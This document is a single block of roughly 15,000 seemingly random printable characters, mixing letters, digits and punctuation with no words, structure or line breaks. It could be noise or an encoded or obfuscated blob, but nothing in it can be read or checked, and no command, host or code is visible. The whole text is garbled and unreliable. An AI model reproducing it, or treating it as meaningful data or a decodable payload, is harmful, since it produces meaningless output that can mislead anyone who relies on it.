(9dtrSxr-erNVf+IyRo+~x0W~;Nfo}kW-BTtx6y:L];WBO{+0U@onkftA]^WuKRF4UKNx:|-C&OV;]^w0|^;Y]KNJ/rNFyyCh:(|1F0W1}AIpC1EitB;iLD]//_~@IWS9&DkzWV)zqh&xI+AVWY-}yDk@IUYR&}_u)z|sqVC9qRkD|@4IIRKsqY5:i%Kp]n1Ozx)h(^VK:9f4q&x-6Vfe-9ypuyRp9iiwf_RrBiArq91rke5r69^dw/pODiC6r(;XBdQ-E+Lo]|7p9Yep9yO6ku}6yR9pryFhUT0xC(zn65BUYtsdB;%iw-|6]f+rRAQyxW6hO61u25I4Eh&6fY2hC}U9C7DhL5VutE0&~hurr{60oeQdx1;pVWA_WC%~|ISUS}OhqhVhS{pyisE:IBk)(C%KT&oJy7+&i+QASDp@)|pUq}@ouRNA)xw)q^N1JhI@)NwBh@s-:6rX+/T]y6Q/^B}s@6h&%Ndi^k1@O60Vup6xDu:w6oUqzs6xOhLRtr9)Id:s_r%s_psyr]|Epp19@pEX+uAeIVAE~])&V1St-r9)OrJ%S4s9WrT6-rS:rF%JN-QJ)Eoz@x;1F14(Yw:RfxE-0AL&;6Oy@;WBYt{F_;W6;&K@op}ADTtqFnWiWuDu6|f|S9LQ(XQBVdI/X{y;KA{JEK-n_E}wkxSQ^1i@F]IF^wIT^~K5t-9q1piFJNi4U1|/KiEyVx4X~U)y-T)0w|TDK16Uz)5Dr:J)qrR{r0hi-z7%:h6wp4K4Y)_o%hsyWX(Soh/x%qrIDui-rr6rI]V{-]i-In0+Ip7{X{rQ}q^QWoWNy@E:n/rY%R2EKfo0OuY2WQW(fSyDQ&op1}/e+5yBQto]d+e|wx^q/{+1sr/](VC/k)i5&XS4-FOpNUDs4:@0IL0wWAIyA59;9IL^0yz%4(kk4kuL+k9+6O+L6)KW^^p7^)Yopr]+zdkK)OpIo%rt54_o:Uor57DIk^r4D4p&RQOu_NLOCYr|4QOU7&@LAxWyLSpIL0O{O~oyws{J1Q2~L7KOfke~x1s)D_V~wF}(zz&E5RiAk)KUInJneAF4-yk&BQ+%DD&I&)/9QJ)01_eEIT2Ud_A;]_Ny1K|_0EeVW;XVC|2AVJDLCNo+nLz2tLDUdOWI:hre/h/%rt1u^5--9(1wT0rLQ&0YCuRw@Rexr&z6u~4pxz|UX&s{()R;]w_x%;nT]erpxNxCCYwFC7)/ne%zTxI]0)S%W~7Qn04)00514|YKTi(1]({/]f)(TE2Q(YfN05;wpkBQW2r%)2p1+]61+Bt{OeS@](Ir@0OV6_Yrtks)eDrwiyrOyr9C^KQ-E(%w_C7/}~/69T(p]]B6y{7UTS4QXy~YQ0|yx;TD:FKOr^zuI5)4@:SQ{0e]@)/74rd1iSTUs7RqF@wCR1S2RY+fFV:]s)kQ|VqU{Vp^6LkwhFt6r4|Vt&RFBXSwo}BQo_:St~ISCirxrx]pw/q461N)o_]/@/}4oNSrWhpIp)DWrp6yo)@{oi^B&XI{Dp:+d]7@OpE9@IT9WdQxX7F)p+i)}q0&s(yS0)UW%%6Ow74Un)i_w1dU2ERVR7FR@B/&26h~;VD2pRxe(YLrC%+pS%%i;tTfiYtDu6xwV{qC5{:{+;sdd4e&J(oou~x-~%spWr%ptOrIU|wEh(yi;9V{hXU]S{yh9u0S:z%|+p{Ck_s{TUQzLd7y^4JD@+%CLK7y20zuxhRWqK^/90d~Wf/D1VF~^x&{q^S1QA4&OxUJ&(AoFS7BJ@+LFA5iIV&d^XJ{5-:Rf;sN]@thT()1oAs(_s5DoBo^OzYWXoyu/B1EDST;Dur(;nX{~K@wEiusW9|5B674o{_y;qeWE-BNJi+(Xx~~:p^7_sw^UCTWTT+ArNzrD9q~DUrWE6EIk+)0R6NNu}wh+Ohx}fz(&1KtCTJ(4)RKBdBn/y:Ai2):}nQVL+1RTs%nQ%/kXR%ExUV_%)I42K29Y%ff%e&TDN;d4-+9weOLtt;)|owF-Rr@zyB)y-nEU;uq^xddIhDQuBwtyu}{pJr^]w:&krE}y:eu]kr^OLEE__|RDwh;e9y]r)66duW(~SqIp9uI_/VNr7EwRAx;;;i12q]y@iUABAE9%kx~A}]EsSsI/6V(f|_uNQfA}IO2s|DF|wSAVVX%I]nU);h1sDh}p6S2/0sFYR6(u|&s++EW;)fUsp&1}%iY-xuBWiWRqSB0@^VB+eq-u+I0%k]Jxz64B0EyiziJkWdzJSyI9d%x6I6Ee^tid~k+rnW}Dw:60V~oL@Wxk^dVdY:JKi%0r&&~ykS2|xB2^U+}s/}6J]Uis^COV5}LVqUKX:;t}Dps/QxzLY69W]E+7TXnw+1~0JJ+wN-O~p@f^xN)uJn%UBIzrwoN%Bdp^w4CBu0I-yXEers@OEE-|9@IT|uN+B]56WQnSTOr-kRrC6S5CFrI]C(pd7wwxewz}A]+]k(SSAqJU}V~@B(:q:}O4qUBqV]069ui-F-pUnp0i9eXR(6WD%{/z4oOp/{k0)B1t]{06JwtFu7yuOyI{CwSk^~k;{7q4FnIEVLEDhNJ)-By;LiL|Xs@D0oi9|dwwCh6ed+@XkNnOKL0DXs2K5I/(CWOT@^SC:%::I5OQ{B@T/Jif5)U@RQ}yoWE9qwo-oQ&5V9+n5tUIE:DT0}@EeQVLTC;RWuyNUXrs_Yi~4T7nu-YqIy^}@udon1UQ%_2rF069NJOzqw)fBtX/6x]k9DQB_LkSi~|64fd5Yd@JwX%:+ESYBrDhhwFO]zRo7N-LLw44y%9ueeNoDe({QuEr~|s4}Oiq{w{yW@&|wCoDL{wo4Ewi/-QVJi%|R|fJB4o4o1Nu{(~140~ue/25&//|V|sn2|](;e-B-uEquC6WRTOrOErzzwr(w]IpuxyOIIV:riY}%E(I^k(yt;iStJwprDhu^WWphuxE9%~wE9nTuTDLDupF&Erz0B-w^7x]VfxK@(X^Qt+RBk+reKyy0x6wOk1N-4yAkEzS@+EEfh~xEoA-&~Qp}ofz~Yyuk1C6uCKE;Tr{W6iU_OBeCxrzRBwuu0eWhuw@Ix5S}Ypz%LX7]Y1sRXR~rwnu^ze}7Oz/NT1r;VT|xhX^_ruV5VQ60Jk)|JpRR4C^nr~K@{OYs}6|/Q]S-0&JqYwirR-rQ;y+S2TC+%Y-X}w^wDwhTrSSsC6E]}DD|zK{6TpuLru~n^//ri~DwD2_(y_)4ezN7EwVo@4x_kp~{T/COyx}KXxeT@R5|Dp6k^-0SoWzVky-dKrd;TC}RW)r5hw/DzWz5t6uz2oOd/qKuu;-{tJ(ur}p2r2xyrR~uU2-pWsDB-WO%Tp||FzT2/KB+]xkyy(KK2k;IQpYBn46Xd;L6Sfs7xy4ONy%Qp9]uKzSI9fSr5@NIL{-%YIO~n^~p5TIhB5/E;xAN]SB9;xw2n/{+T0uO+NYn_%&yR]U^7ohT^5IfW1krEJe%{]uFf2DhCSp4+XTSR{XWrzU}@z^0zWd}I~}r]uk%{wJqq6W+0JRr/E:uu^6((BS+zr+^X6xh9w2C&kzpI^N/DhCuRTIuDAxW~e@4]EE~w^y^YIAJ2Kf-}w(xNx7_w~/Yi~zBe%:@y&@W@Q)WV&%h^r/2|z@Lh|O^}qKIpkItLr9yO]tLkOx6-@Y5TUL^Yqkw/LerDWrLO@F)wQS^JynuOkALn0CrwRzTDV0+n(K0ds%)W::X:hJVV_To)IONn%(n-Dk;7NxNipRkVWLB4t;qk5IESiKxh4RrN(L}]d2_NBeJxyz^(uxkQxtsCdD]10(xLywRzxyrD~NEJLuIrBrWNT1DSYD)o4heort@soxU~L%wBJ7z4FWJ7DCLIN%{enLShVupqW)f7yzheQzp)+B:i(5i;A_%V7i^_wCO-NQ6/Qz)At-BLoEuKFf(|QDr]LOszI_]2@C)k%t-D7sDn-D)CxE7RO7U|25_9/+DYITJ0NOi-rV]YCrFd514zrQEop+EpBqrrVrJ]}|w_4rRA)w2WreSzyf1Yrk^5quw^1{r(@~%WWz%hxN~%w6yInpxisTIWSp~;]py-2+:~zy-nqEyL;rXIS]W:uO~AN-7}f-NzICoN^dN+:R%:I+CD}fVA4+(-K|QpJqNfseTD)V2swJ&0npwru7^I(2+hnqwNzwr00V;2%h&:DJd%]60(oR(|6+J-wn%W{7UQ:XRpru7WJ)S/sIU{2E|WB_+;r]u0xnr4t+1JKxKET:k6@/}-RBXUC/k;Ux|zOt^-hE+eKI1Czp;Rt]SrU+i:Iyu1|W:2^OupxL0VYwdYE7kC6AEqR5KsQLI%xdRO^ptV0|/T:{+LBVQA%n{p%kQ}p^sO9o:wV^SR&p0n%TwV}NA_udr9%@nz-NdhQ2|Uy7%TiV]1It|&OuVi92nrK6CEzDQ)Yr90~uq97W%VWX2iD}]AS^tx6^FktkArf(TQJnS65B5{4fxJ|~kh/ortTB;knTXKLN^ipk@NLrfqKDIT|n;SW]Czx-x6TOf+|-QK^EOWA%ODOeuC{O96p;(-I/V;C/DEe7)7+DCe/|L|Anf7KB(u&x&}I7:yo+o_f-@J{yInudd5Ay|qL|/}ExYNd4AXBE+Rht9tRp}4ehp%~75^eQr-rVxS|Qks{zuAEx%(E0fD1C)Ot0DYip_U&4D5iC/yR^UJXzR&/yet61n}yEr~W7@WiEEC+_@_E6xA/pui/dp9}Y+EEyf_66ypwIOCL59DrB-9LI4Wx:Y7ow0k)d~hrysO{K{J64QF(1sD7LQ0Os9N;y91wE0WI@(NnNdE7f6EYFNA-q^AiANzw]Q(~-A+o/sAn;oEyy~NnN-NnyD]pf:A4^DAp2QUe{r-wJ/(y]WIt]|A5NRfWk9h6y/~TEKfy_YBSRQ~n/Kyf~/-BECy;r&]XI)WF}~~BI&S-94y;f(--}IE94~B50d7/AA^E~t2hrrJ~ArSiwirxu9(wxrdiE2fRUq_Vu2-TI%Jsz;D6ureDwsYqWLY^|pR@BBxi(rFOE9x:V0xAp0NSE9qxr9_oh9/dh9/ohWr)69p-p|&4rWC^VW;JhnxV6%|}Y|/6AN_xwWQJErpzru)K]T(0EoC}unX@wn{BrxyWVre6d|kwu9wsuxnu6|)Drx%K||Q0uC+9roE0p:CutBf2yntxrLo@wxri9{9s;fIqN-4IkUSCx2I]r{}^wxI0wQwVu9NhtW-D|]F9;uJruk-~EixpwtXTkyfO+O9u&xJx;x6+tk_-W|yqV-C@uEpD]9;-7)]@ds&0Bit2Vr6p]IKs/xFXpO416-/70WsIDuUyEUrSy+EEV+N4BwBtz~rJEIurErB;Tp|USu-)Q&RD^+EKLVynn]LCUhkFur2Jo|WO]@}un-zT]-^V~-;2Uh~5rshLNqBTOD~sp}y60o5r+Ep^{Wu--p0K%SrX}UrXJ+y&ns&5--_y{6D}+I9yJk|]]@4h04C/{weE]-R00uFEIDQO}xxIyri~L+iIDoR5rTR+FIw~kI4i{wSCSCh}EpT6y2K7-}Q~~DJ@NOnfBD|LIrd5r]EEqq^5+hrQEkS9R]YsfRu4%q|1npyrRE6QUsSWq}zJp|/yOC/}]+X;yw/2WUB}B~A7BwK}BuBB@}6|Yhw&I/}UIwI]U)x~Nizw%kWy]DOBk4LIr4J]NTUOupdzOSiuNpuh_@UU1}Ez-)un_FdxDLUD_su+RSOuR1FtCprutnp{]:OYT4(i~{B(;eJL;ASw|eiBD)FF0NBd7EW;tAruwU6BidVA&eh%9+rE_p]q-F~&_nEoCBEuQz(--(U(&SSoB&rx:Q+X1YIqYdJ~u+Y-)1VB1x_U]/i9/Qf]pnJCpVfnN7y{;+;r;4z+61YBSeYrw|hUNfkU^VY|xw~|6WYdWsBI{sNp)d(NnU;+:SYpOCU~N0;-(^~o;_+6yY_zFLUp+CO;wx~};TV~X0_iz%Ahp4^uNs]WD/(NTAqTN]+st/eQwL%}YfEJru-pxAV-kE9ztE9B;0~phfn@xNV|qyr4wrp4wErDuhk4xAQdtVWJuNwxu@&07ttrWNT5kfsJCqO92udR~:(6f&UUz7QUYU;]EBrqO-y5hONUED6]O6;BET:keQ4I]B0xOheoATBE]%D|iIr@Sf04S/s&-rFJER%2eE1~rrF)~UQtEJ%:ew{|ddp@;|;r^9zsV|)IV)OVYuW@Y5X9-zxo2)Q^ECQJSN-Ciz/hV|orrx~TJydu+7xh)zCwJeR4k16V&k&puw7h6-0hUy4&|w0+U0}}k7I5E^91rrOw5us4Jq4WwQEECA1]JNpUw0962+9C2@:}f27tuwN9/x+16xuEWDAs%B}K;SOWK9uoQR-ri:5wuo~NLD0DRdEo{z;}]:q/N40%{nhFUDK}WUpX+-@iYrW7J~rLpsCxLpyC~qJULdrUi2Ef%AO5NhEC6hWXKBTC+&T2hIx@OrfrFr+C0qEF^Kk/%r{/unS0VKS{-zDLpz%oAVi5yBt;K|wEf5Y&Spr|0O2ryB)Udd)AhdVUo-IB09nSToD(Dr1p_4n(%ssY+UA^VxwVID|D-r|EDh6CE}fJ}-n}kDIThr~5-Iws]h11_JK20KIW{II~LDf/}oBDE:SDOI~{x5Soy5z]d&LWQp7IS5tuJq6h]zy-]rdX0ueQRoF}pzxBx)i;h/nICO^)%%yrzKWeOQLe9q6JN{N{A2k6Diz4%B;pkD6T_sBBKAFr/IN-Xs(B5_rfN_^O//+z:o~LrEk{KrErBIW9RzJrJRJo_W+_;ezsi~LF%iyn06Or_syx1%^rIUFF|Q-TY6ukppzksp_S^2;/n&h@-h_0^OWeFoyoF9yEV::}s1SSsV67VAprD}zFyskF{dWrV1x^7ChW(EF~7%_2rW&r/n]9x9|xu9h5uKFD/xNO|LxCSi5u;y;D(%B;wyzI9;TIW71rWuD9]IdReqrxy%Bus%rr)NxIW_4ry{}{/DwrN01rz|^WtFWrOz-E%5yr^dOqJTLiW1XuyJEYz~Uo]F/Q-if)^o+o6tARI4%9-&Yr_z%nLwpIAreDLoIqq(RwF|uxUTO|RSYVykYp62Y4xw7py0~u7qBnq&wEkFooX+&|JqKWX;^4x9k4x{Or5^w17+2|uuDTrwK|f-DDCy~:h7NoUtViUsenwsU:zs_5WED4uJ]0BpEd-rCeDIeVEoFtEOBKD46kL|TT:nr+VS64B@0u]B]S_B+IrRI@wYwCL;/OE~OzL:]5T|KIrnn@9u5z_|L6:OI]rLiwDE4TR|+R_x:h6t;^x|EwVERw2|upds;AWz6Ct&ouR-xrU7~w|tXrpyAzJ0]|JUe|yN}fAu|rI+74wFnoX;5~4;%YR9OF5^r)/rIwIkRk}Sn-irs7NAI&oDr&BSDE{(:^BoQn_ySfxy;kx(OuTL_7zRx72}~&{KD&&0^W:|rtiR+ryTB9iu]yEqI294UiEnhRJrKC+LOtnhEC54%i}Dy6hKE@LryVnWV6N5ET-)W_KVyF^^ETfES}fris{D%9O{h_u:r^@uDX@DJ9_q0D-kOsQr/I^K)+-LRh5(s{psioD9-krLnoysQ5@CNrSss}RuJ2KL|_1y4T2)np;I~wSII5yr4IUIf::5VWopxpOsTrwD+s;uN@dihBWprz(x6K)K69Kn0t&JxORNrIX)2udDAxILS1-WY]U1S|ARz2^woxUFy+J)EoEkDVB/KKV9khIrk/5D:O~]KoOJdJN7xzLw2y|%}W+r^5%IyWohyetNd/%-W9W{;O(Q~SF2kWzxk^NDq-}EzFyrtf4eL_d~;f{;u_fiyr_Vx7~ukN^0k/eR9AAJ(rwNI6U@2E1ToE(^w&K)Oz-VSyEpEF)wopRs:/~7;(W4UBh}uN{sK}KKkFN0tYDuwUp~^o^EQOJWXd+Y)tx]^o76Xzx{q]]yTUS-QR9I{A}uNBAYrf^sK];Ae-|4tI%:kC%VuhNJRO~hRDk6~t_^F-2hLyJJAhIz7ANoyrxIEWi/0NXYR:U6rStsp9DN^(D;4B+e9Vii5B@^49iW~St@yq|kUQCEyp4&7%tAQ_U]|wIz76rwsD)V&YsfnL}eW/5Eyruu)wDSXyhrxRnxXIq%IBz]rrry+xzX7OX(0xw|Erw7fXs&R70k42DNqx(Qhu@1y:EpIAL|2~T7^ND2RLV)ey~W2A_U}5@n|)+|kwo/E}]hNNhw_(Eh:(_q&u(t;]wRutpT9-+/Rqwey|w|BiYO(qEiF-]zhh;Lz]6Y/ixKpAs]F709zAwLYIixIi4C_FWo/r9-NT6-xxUnxIk0}B&AV))w0]US2Yr]|6nrS&rz~4B})E4;2psF9Qs;KeXqDnuuz|rrrTrJE^dSnfsqLeuN9]&X_BuNnuzsfJFCf6s^X/w_F%W^Yxs;J//f^X7_d_w0_y%{9//;U+@^X1Lq-%psWE1dO+wsWt7R]UOp@LNpAfrJLB@eECAY-6%RYq;k22rQuRuXE1EIwDE^1{)yVXdfr-YK(k+_STEpRYOpVs7FS4(Dy6rxB0^FB4O0h@BEuQpr(s7eud(ErphpJ2--po-9&yt~^9yR@E{F{QIkARe@Y7Br~T2hrQDr)ftkXF_D6V0(R6EI)~)4)~XpX5xpIQIIuE(ruFErNI5kpu{_VfooUo]r~dopD@(;&DID)/hR+Le(+4ehuz()_tN;KwthrD/Dd|:Y0Bx_9n9yTp]_J/2Ryxtk6LC_SA@yr45u-fJt;V5)CeeS~z(@STD/@oIs%-JdhK/OT5SyUo:R5LOLihXF2DLX(YtKQDeSWq1ywNNItNRE1fR+}FN}Nx4w&}AknN}E:N0E%]0_7&oVIE)x9W91}B&&yWq5rEK7yk4+o]s-s0-FeyqJ;%&wprqpe0rqW;6(IE)VEEEVyEIo+7Tn(EdwEESueI/OeFKEeI/xrk)T{IE|Ewf^KNuJ/iu{70xr{I/pIwK]|~-{rOrpIX/~|h-yE+E6~E&e]4rBkw]pspDU5|-BYr;7Dz}B|unE^AzqiF&zpknLW|r^xu2yXiRrxf;dTqTQX|n0KYe]6fdX]RuodkR]Iz&/FN9{zkiO6{&oONKSEt9Wr/1:d9zh/Q5Vt]6(Yuo{d%VIxRhL7IiV;X]2)hR_iJ(d+EEA)0xI7rq0&fX-yE-~-ryWItR-(iW+ATpI-N]:LVW9|pp~:TwSIK)NRXR1+24X92En6q+S-ttpr]L7rD)f^w|+&~5tOV~-4_+2NRT^OiU7Y2wpf(15~IuAWnN{pp97uTWBr]KuIx0eCrr+hrN^L9)r@XnJKkCpp2(TY/q^XV7~:o~]6+QT91h])9Dk|O(Y/{6~XLkpQC5:tKp/eIdd-(xfDCJ2Dye~uwu^u4{JoIf9:T+:hyEL2rh+AIKOII;F4JOr77_k4EWww9iUT]5~h4thK)@DOY5WeK+pd]htWO22J(%&+9/Ro+Y;r_97KOR~:DBQz55C5Fr+;k;;npSDdsu{6:ei:Jx-x6Rtx(|D|EdtJuLTRXkL-T4yC{ww||~+W9;+u{kzxWx;Wzt1-LXD5r4Cx~T@};;u951ohtphuLprSOO;rxI})6rWnCSoW6_pCD:kEz;NOuuDD-):F4B_0o&B_r7Bw(fQ|Te_9J6^s/kO:%h%|5d50Ywuk4XOV]rr5x7V~2xoK(f5rEz@ku1-6-2-JqhAidU|N4~Oro1UwU&EVNQ:yi6JC:~TkSNk^zD]&xQTyB-226WCnf6Dxkk(rIzSF}/p^|Os-1;%Xk7Y(;+-FTDT:&:h)O-SL%pzK5{iKx/wun}/}yd/C^y-i}]-;ERk5d()+Dz~6_4y{0%TKDw06:CD]rr5u6p2xzEKT+IeyN-YVBQffyF6fo_Kdztr@DYDW7|w26^xw-;6kBrx5:pWwOr{p666i/d6xW1hz2Bppp6sJ]dezf+7IpQ&xEid]VkFp9oXAY}q~VShD|%1T;~}eU2u@St@S95LBfEFLytW742uwdoyq]XEN0YV0dkhS+~Wx&St_p+]/YxFh{dd&0Wry&hJ|k]dprrprWrBpC2{LoQQRDz4}yDxDYYRL5X5+YI&xh)pD-KexRW55~K;o)/Ed]hE&+o1y_+z)-yy{o0eCy44B~ROrzIz(6C(D{KK(|^7@Ot+X{yKq2V(0{Q/n4Un^]VDnTxWqxreOrwzrkS^_CT{xkWWt5W+++/wzxQezp]^SuB%LS5N|@_);Adtu4UA)o;p:RVTB}&JCzWi4wTtUx0CiFDp}@e@Nr~7srWWoTwSW(L{CfFuVEOt@^uwTdW25@LoxOkL-FrNepifrBJh)qi}dSI]n-pXrr9Ft6ey()RCRiWw6e%%SYiVqYI7nrphhe(q/K@p1X]1;oR-eWf-^1puYuh)kN2ypWRS]YuSeSprLSJI6YYr)}/Br%NtrFwE1w&RCFfO2_5--NE7;rE+RIuwy]WI~7-oE&O%WuQeOhx;Jpo^9(LUk5X:]OhF{y/&r0hAIw/QuQWBSwr5Y22(r2{hoO;op;0pihu)uyquu{6DI^_z9xuKUFuC;kLE0r5~z(LEY]xVzy+JCWDy&z~CBwS;tsE(rEokuL7(]xt+u5SxB)K~R9nSwJ+:Cu+xC|6eonn_xBTE6i]EICwBhERTiCkfQs0r6t^W-5p(BTt2Rk]+to-~CCrI|BwYNo4e9xriDIw2@SyID+(J:(E+xryp~t;;%]n4D|rWI;zDkyL5rr9w}wxCnIWDhw-0rIK-rY)Axkx/7Khu7RqAwx;~z-2k~WV-0iTW0O-Ip9]hSxIR+u)w7RW~0hnE];Y{CoAREp+zxiIq-tWV7%rUBq-DJW6Qp;E]Ct~/0+V-y^RtYudYX9V|+QUE]RiuUCx}]-4(AuN9X)x]TqoxES](p(hi5y7~KT^szo+0FFfd&dWp~pN(Cw]+0dyuYyI4|2|V|D_+p%I)xwOrt4sJC+@rhu]_k(%:K7k+;R4U-rrREwh(WrX];WWT2CEUWEICE{IOrp%xyU4WuOJrr|hEA]DK}K{{D{65wd&VyXWEoUu}JW%RuOO7-Si5EESr{WzWh;~6ry1Lp@47U+Ld}e)s@KzB1](FVno:{^s;kihAIUOW-~w0&dfOO{VY](7_x5~eKtK_rqzC6:y00d;S^Cx&}JE:QyzIChY(yD]:kEAXXp9VroTC5IOKirrYyB/se%x:s%{Wp5;tBh)y4:1@TsSyiTDz@zKiIy4~;-kwhpNUOd&42SopuWrrzI1xfLQnnxRERSWR6VzBt}1uOJ^pdJNkx~)Ls(;OrL)OE-(k2kEduTrBBBWpr7-rWhhJxrez7x6w0|{uf6xUzNi%Qi|&/W|r|zDTCpUIpiDt+hFf]SpDE05iWx5TVB%~uLTufEO~7Sen6UOWIL:B+4C9xE1i0p^e]@euU7Kw@}D+d-I-hR;:@BshSwxW_}|Qzt)h@CUx_UX2qDuF+oDkkx_xQy-BI;_%ux;V6i-&rRnrfCK(-Ad~wN+U%s7I7K~rTpO_u{yR:-@]T-It0qpyYu(|xJ--r)/Twu^|;-B&q/2S|D~h}kDI}wNeD1r)NB(}Cp4O}2s&w;y^pBzE9w0sCxk(ru(Ue-V~TuwF{7oCBoyorufOEIYWEO+Qp9pxRYp{Szp}qOFz9W{{Q1BNqW6Iz_+%iAq7pS2AdC^ntznJpUU0]oVs2roy@I9yYOWu:NtI^ORUNxT+W:}{EdoO}+pu7OI%(h+sFi9IkWDoCOnVh7pT}Qd0LDk&4ryIViS/D5}WAhW6D~VBi%_IkkWrC^:Ik6Rrky-/dCQyy)~C01:7C4uKEd/zShF+nxK;^DT(osy-6IDJOFq1E4E0NwqDWCLkTL125&}D/yLyz64O/L}z+yLQo|4kL_:/{r;C1wwu_xDpI]oou^7y]SD(LU_K)~Xk+2IF@_hN5&Vt2oXUd7CIXwr]7Ou2yRBRBpy5i94&xk()&{|xzQ{o6FCtYw0:B(QK20pWd1OFEtNt-hFys1tx0V}u--1i;W-Lh|7F@rJe@Vq-+)xi}d_Wr-i]0Dy5Dr+ep|h%fk9XXenoe~QIiBhQ~tWwVoDK5]6RzDeBY0/7^uRAh/~iBnzOqs%DF/hInohx2;65_&:4|uAIuz&K)u2REouzo6o1++wLkoywJIN2qpCrn19rDh5@@DkUIRzu|-p@%wWUFWFwwTrw+hrw9whru1prN6pE4KhEs4prI-pB6puOO)ukO)px/%TOieYrAN60r)IprhO0rU5Er75t(J0Srf7:1V^uXnktTV@p;B-D:2(KTBStTtrtyDLt/Nrxi|owi&D-;]V1YxBK{}Et@1_WDh(1%W-O^KxTO;BOxd_i{Ez|dSWR/Dz-hhVo]Oo56C((r0tIhXDI|wB:1}(w:_(i^oxuDrVDr7Ouie(wsk(x(uB6rIVD;^^KB2BCTF_WE5@dKd^nyqOtIY_~ELBroJOIWJ%n%_zRDp(prtrT]]BoDuzwN0:Lr_yI1zxo~%zrrEIpuyKIir{WuCSwJQBrufypIqTI)zT5~VwW~(@prT6DIexDu^xo~Iwoue-o;{rDN0pzp{%-rpi-e4/u_;}LJEh9S{DOO4RpFwJLS)4C;%iQr+&w;6r4:%qTx-DfLr/k;+)Ix/hCkpY0@OtRKzxi^weQEW)n_uBypCV%zyO6ztsTtE7)WLJ/L]]ASws;O2oWLs~SESDdkiFJp&qF;{qSppt]ptA/kBL;pz+_xWii-rIq(nprr;@VkrhxpNs]EyRW_):+SUy9Ew-eSy+szIxw{uS7JE2rBEppLEwS6rw%yEB9:rkeWL9YrrB%WE7NLr-rIEOAYr796rd^yrBeyrVL4Wuekr-y/ri(yEUA;DryOrU7-r7ry]O7rrKhSE;Rxu%NkBX&pLSXEy1Fzy1N6OW)%LpWO^oVzhVrp;o/4JX9As2xf^ReuRW_BWXpFDLp_1R_InE%~pxpD|xWr_xV}D+qJIz)4d|zqJrXrCTutDtInRzxfwtVFRDzUR_xeiIzq|4:rzNzqoWrehD)xwutIT~WV6uw%s6n^-ODyzezoDhi~:~+t^xE6&RWW4h-xrXf4IRD6UL9]Wp/oCuyT:pTt:r+/EJr7W+21WiztETr/Kuwyd4u:KiE4phEV5pr(d|wwDpr|Upku/r]yKhzwypr4-pr4Dr]o)~]kOr]1:pu_Tpu_44rwOhrETkw]CwuK|Rr4UhxW~rxw)]tC_:kRLXt/%h{hn6W7:iy&YXp&:6xdEIS4i0ytktiCp04SiX9X%FSWWpne&0IXCkTJAzr]:yOd6zK:hrxkQ:i~/EzC2~zT9+TKY;dT+CFNior69NhU:(d}{EEi}-6r{]~pt^I6KrEn5E-6yRppi;:FW--6}r:~7irIxpWrOSOuzsd7o:Cuy2tr(IIIqEI~i@6w}-B|_R0peT041400oQIxuTD|1/D~|Wou{Truurr~IorIhyIirY-re%oBosorE6}~izBCo7-x6+L~6R0p1LprrTDu~6oIx;ouy;DuS_WI+{ruWOI~zxIrKLp~LkIDFLW]U2AAUqF|4SypCf~SuIqx_KCE|fn^RkAu@]}BIey@s-5ENFzqSAwpQ_qrt{{irx+4W1OCt/Ed(C4Nxnxp0pw{WdTSFDseu}O6+W:VW;D0zUr:N06x&:Y^W~p(B-)LpLyxW]@_xnh:ps7A;]76rL2^r(O^Sh:OE5fzBSCYkUAOC:]^)%9_-R-Cz(9:yxNzDwz:rW]tB1Q/~;{4Iw/wI/(DE5uQB%%(E%;7-repEuIrEur2B:N@rwpJW7W2B:+sAik7B%}4ywTIrWxEure|Bw6Sr~7_-~W6rW5xEWXkpunxrzQ^rDKXW71]+|^2-1{wWXpYF/V]ikoe91w29yCWFE6&Vdu5N:CAAEyiWttV{^:hr^(xB7Q}E5RSWD-dt@-xYJh:zVCLJpyVWJpz{]{;9eXXxE79IL/o+AyN|q9szEW(zhhAt9Euks^]Krw@C4d{Eei)C6x::uWn{SKiKTt}6p+u7ptD+ys0WpuxIp-6Uy|)sp-|Xrr-rp]2oTz%00ew/@-6/Ve^Bs|1]i+ReuUk_r9K+hrnOie5SiU6L}BJLTen@uxUpp1@o@tw;puh+tEIUrE-orwOWpr6~qky~uw:ow+kuDu^(Iu@@DA2FI7t0~xx%BozR:I4&e4-|tX)dVz/RFW|wed@N_tRr|o(d@qxx;JLItyXqVV7ouVR99+V)0)I{2(r6i+thxnw:4zU)6:WduNB]6u~)RWku4y;-DuVzp+eLhizCqunDJiWzrpp@x(_%}:XOure/0Fix;tphWor(Dopd%q]JIEC^9|DWxCWU21(]0U@]44-SV-Ko_Wrf_puzz1~%Iru10}EKuLh)Xq9dfVkyR]6_wOICpDkI~ou;6pI4D{D]dq^N4I|oJA|on}py@DrK(-A;uok-+Du|oW~-WWu6rDr^rIr(-O]kxWr/TIr1kOr}YOpOxO}dno1B;ziQRhdRI}w4BEAYIyu0+(sK5+uo|LRoeRWek+^07rXd@NBU^qWyxE:2Sq5T%dDK2AOz]fxE60q:tQwKi}]RYTyry}/+DpNiDp9|%-~T:C0~_rxs6r6K:}]/{Q-60Nrp(QDdrY&e/pI-{fQnkQoYsUu;X5^t^oV)/o(]~qs6+:Q^+yAd)FfSV_%uN|w-r-qdyA~-5_|hi9{u}S~(WCOxfp(rUTCyVdpx;]dE~kSE9(rE&7WrN{priRSr|@SkIkBW1_+k}FuE(9o}:KU(hqrxo]L+W7%L{AL+W]UOq7yxJtSzi{AYV%Cfd&TzrCi9N5XBhOEn-pyzJ:pVu/{]WpouD~rp}6%+XBLr;rKN(w{WuFpNfBwq&p^iwp0ik07(LNJp5LhICho6&Adsz|_(odRphLzxWrywu-W__^2qtW_-x+:yx6kErCSu~DQN6V4Y)tQUiu}A~_QOB&JYzq1]STQyB{wyw(;kF%Ik__&+e1sywCSr~}qSU{X:f/n2&kICpz;2nw&4yk2DpCo7p]5hhw/1oAX{ut^]Ad2x}reiNz}wzy)Bq7h/xphFnVhIKAhUr9qV0S5V]TnWW9&9;)tz6_^O6y4S4yt|hJrYiy024hewVQK)}+Y4Ir(dx-rN&kswno^uUIskp&rERuIOoJ2in&_KpNnEd/zC@WxhsE]YS)59+D&wN+~F^56~^iRDrrWwp9@Whr%wurnt-6~}}W)IUUF7)B0EV-}QRrkWh]5/uB_945Y%|z%k|Ce00CzNs2U@r2I^rrkWh2pB(xwRrE&|rE_Rpwr4)r7zpEwnpIh2xwt:&A^ADA2fID{AsWY~TLS;]TC+0VxQ1Vh)60X%oQ5y|^B(D%2oF5R11ByTIT:;~Fz(VrJ-p5&@L-~k}})X{]6ExD1-Ay:]2;Cxi56r_(X2@AI@;V@XVh-tnIzCnrs9~DO|5oO&}DLh4Ud^UV6Tp_6%{-tAdBLD&D/1_C0{FfUL|Bxuiw]w&@{s&V1D9]V~70VUoWu)+WE/hVL/X^@;|V]tnWBr7rI6B-U}XNq9q^IwY_Ip